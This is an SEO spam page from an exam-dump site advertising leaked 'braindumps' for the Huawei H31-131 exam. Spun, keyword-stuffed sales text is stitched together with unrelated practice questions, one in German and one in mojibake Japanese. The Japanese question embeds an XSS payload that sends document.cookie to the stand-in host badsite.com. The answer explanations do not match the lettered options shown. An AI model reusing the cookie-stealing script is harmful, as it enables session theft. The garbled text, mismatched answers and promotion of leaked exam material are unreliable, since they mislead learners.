**Supply You Unparalleled Practice Prep - Stegschool - Stegschool**

Our H31-131 latest torrent, with its brand-new ways of learning and high efficiency, can save the upset candidates out of the heavy and suffering works, Download latest H31-131 Exam Dumps for the HCSA-PM V1.0 exam in PDF file format, If you still worry about further development in the industry you are doing the right thing now to scan our website about H31-131 actual test questions of IT certification and our good passing rate, Huawei H31-131 Reliable Braindumps Pdf At any time, you can extend the the update subscription time, so that you can have a longer time to prepare for the exam.

The world has changed and the conclusion to pursue college as a career path is AIF Examcollection no longer a given, Can search tactics help your social marketing, This should help raise the bar for energy efficiency best practices in the da center.

Five minutes e[arlier I had remove](https://stegschool.ru/?labs=AIF_Examcollection-051616)d my shoes and socks and stepped barefoot H31-131 into the soft, cool green grass, If somebody else has already said what you wanted to say, there's no need to make the same point a second time.

Our H31-131 study [materia](https://certtree.2pass4sure.com/Huawei-certification/H31-131-actual-exam-braindumps.html)ls must appear at the top of your list, Due to the rich media included in this enhanced eBook, you may experience longer than usual download times.

Chapter Seven: Conditions for Color, You need a listserv software New C\_THR91\_1902 Test Cram such as Majordomo to manage the list and send out your electronic newsletter, Click the Perform Security Audit button.

Well-Prepared H31-131 Reliable Braindumps Pdf & Efficient H31-131 C[urrent Exam Content Ensure](https://stegschool.ru/?labs=C_THR91_1902_New--Test-Cram-505151) You a High Passing Rate Our H31-131 latest torrent, with its brand-new ways of learning and high efficiency, can save the upset candidates out of the heavy and suffering works, Download latest H31-131 Exam Dumps for the HCSA-PM V1.0 exam in PDF file format.

If you still worry about further development in the industry you are doing the right thing now to scan our website about H31-131 actual test questions of IT certification and our good passing rate.

At any time, you can extend the the update subscription **H31-131 Reliable Braindumps Pdf** time, so that you can have a longer time to prepare for the exam, Whether you had attempted H31-131 (Huawei Huawei-certification) exam before and you were not successful in that attempt of H31-131 exam Or you are a complete newbie.

To keep you updated with latest changes in the H31-131 test questions, we offer one-year free updates in the form of newKeep secret for your personal information , Whatever **H31-131 Reliable Braindumps Pdf** you do, you are expected to achieve your goal or you can choose do not start, Although our H31-131 Exam Answers exam braindumps have been recognised IIA-CIA-Part1-KR Free Exam Dumps as a famous and popular brand in this field, but we still can be better by our efforts. Fantastic Huawei H31-131 Reliable Braindumps Pdf - Stegschool Free Download [We have always kept the principle](https://stegschool.ru/?labs=IIA-CIA-Part1-KR_Free-Exam-Dumps-840405) that a company selling good H31-131 quiz torrent materials should be imbued with a sense of responsibility for the customers, so our company has spent a large amount of money in building the comprehensive after-sale service system of latest H31-131 exam torrent materials as well as hiring the most professional after-sale service stuffs who will provide services for our customers purchasing our H31-131 test prep materials in 24 hours a day, seven days a week.

Give yourself one chance to choose us: our H31-131 exam cram is actually reliable and worth to buy, In addition, H31-131 exam materials are high-quality, and we have received lots of good feedbacks from our customers.

The H31-131 test torrent is suitable for anybody no matter he or she is in-service staff or the student, the novice or the experience people who have worked for years.

In addition,Stegschool offers free Huawei-certification **H31-131 Reliable Braindumps Pdf** practise tests with best questions, So you will have a positive outlook on life, Why you choose Stegschool, Research shows that, the reason Current C\_S4CPR\_2111 Exam Content of failure in Huawei Huawei-certification exam is the anxiety students feel before the exams.

[With all the benefits lik](https://stegschool.ru/?labs=C_S4CPR_2111_Current--Exam-Content-404050)e this, you can choose us bravely, You can make notes on the printable H31-131 PDF files, Of course, we do not take this for granted.

## **NEW QUESTION: 1**

Which features of the SAP Web IDE help you extend a standard SAP Fiori app? (2 answers) **A.** An editor to modify the data model in the extended project **B.** The Descriptor Editor to choose elements for extension **C.** The Extensibility Pane to extend the control **D.** A wizard to generate the files for each extension possibility **Answer: C,D**

**NEW QUESTION: 2**Ein Benutzer glaubt, dass ein geschĤftliches E-Mail-Konto manipuliert wurde. Ein Techniker stellt fest, dass eine E-Mail, die anscheinend von der Bank des Benutzers stammt, dieselbe Ursprungs-IP-Adresse hat wie die letzte Anmeldung beim E-Mail-Konto. Welche der folgenden Angriffsarten wird in diesem Szenario beschrieben?

- A. Phishing
- B. Spam
- C. Mann in der Mitte
- D. Ransomware

## Answer: A

## Explanation:

The attacker obviously made it look like a legitimate email from the user's bank. User clicked links, provided credentials/personal information. Attacker gains access to the user's email account.

## NEW QUESTION: 3

 $\tilde{a}$ , ȋ, -ãf¥ãfªãf†ã, £ç®¡ç•†è€…㕯〕ã, µãf¼ãf•ãf¼ã•®ã, »ã, -ãf¥ãfªãf† ã, £ãf-ã, ºã• «æ¬;ã•®è;Œã• Œã•,ã, <ã• "ã• ¨ã, '確誕ã• –㕾ã• ™ã€, < input name = 'credentials' type = 'TEXT' value = '"+ request.getParameteri¼^ '> <script&gt; document.location =' httpi¼š//badsite.com/?q = 'document.cooki e </script&gt;'i14%+ "';ç®;畆者㕯〕é-<癰者ã•«ã•<ã•<ã,<ã•"㕨ã,′å¿f酕㕖㕦ã•"  $a \cdot \frac{3}{4}$ á· $M$ ã, µã $f$ ¼ã $f$ ·ã $f$ ¼ä  $\frac{3}{4}$ ã· $S$ å $e \cdot \frac{3}{4}$ è; $C$ ã· $\frac{3}{4}$ , $C$ ã· $|a \cdot \frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$ ,  $\frac{3}{4}$  $\tilde{a}$ f§ $\tilde{a}$ f<sup>3</sup> $\tilde{a}$ , 'ä, ®æ-£ $\tilde{a}$ • " $\tilde{a}$ , < $\tilde{a}$ • $\tilde{y}$  $\tilde{a}$ , • $\tilde{a}$ • «å $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ • « $\tilde{a}$ •  $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{L}$   $\mathcal{$ .<br>次㕮㕆ã•¡ã•©ã,Œã,′実装ã•™ã•1ã••ã•§ã•™ã•<?  $\lambda$ . ã,  $\mu$ ã  $f$ <sup>3</sup>ã  $f$ ‰ã  $f$ ϋ  $f$  $f$ ã,  $\bar{a}$ ,  $\mu$ å $\alpha$ -**B.** DAM C. WAF D. SIEM  $E.$  å  $X^2 \triangle 0$   $X^2 \triangle 0$ Answer: C Explanation: The attack in this question is an XSS (Cross Site Scripting) attack. We can prevent this attack by using a Web Application Firewall. A WAF (Web Application Firewall) protects a Web application by controlling its input and output and the access to and from the application. Running as an appliance, server plug-in or cloud-based service, a WAF inspects every HTML, HTTPS, SOAP and XML-RPC data packet. Through customizable inspection, it is able to prevent attacks such as XSS, SQL injection, session hijacking and buffer overflows, which network firewalls and intrusion detection systems are often not capable of doing. A WAF is also able to detect and prevent new unknown attacks by watching for unfamiliar patterns in the traffic data. A WAF can be either network-based or host-based and is typically deployed through a proxy and placed in front of oneor more Web applications. In real time or near-real time, it monitors traffic before it reaches the Web application, analyzing all requests using a rule base to filter out potentially harmful traffic or traffic patterns. Web application firewalls are a common security control used by enterprises to protect Web applications against zero-day exploits, impersonation and known vulnerabilities and attackers. Incorrect Answers: B: Input validation is used to ensure that the correct data is entered into a field. For example, input validation would prevent letters typed into a field that expects number from being accepted. Input validation is not an effective defense against an XSS attack. C: Security information and event management (SIEM) is an approach to security management used to provide a view of an organization's IT security. It is an information gathering process; it does not in itself provide security. D: Sandboxing is a process of isolating an application from other applications. It is often used when developing and testing new application. It is not used to defend against an XSS attack. E: DAM (digital asset management) is a system that creates a centralized repository for digital files that allows the content to be archived, searched and retrieved. It is not used to defend against an XSS attack. References: http://searchsecurity.techtarget.com/definition/Web-application -firewall-WAF

**NEW QUESTION: 4** Which of the following help(s) prevent an organization's systems from participating in a distributed denial- of-service (DDoS) attack? **A.** Using access control lists (ACLs) to restrict inbound connection attempts **B.** Recentralizing distributed systems **C.** Inbound traffic filtering **D.** Outbound traffic filtering **Answer: D** Explanation: Explanation/Reference: Explanation: Outbound traffic filtering can help prevent an organization's systems from participating in a distributed denial-of-service (DDoS) attack.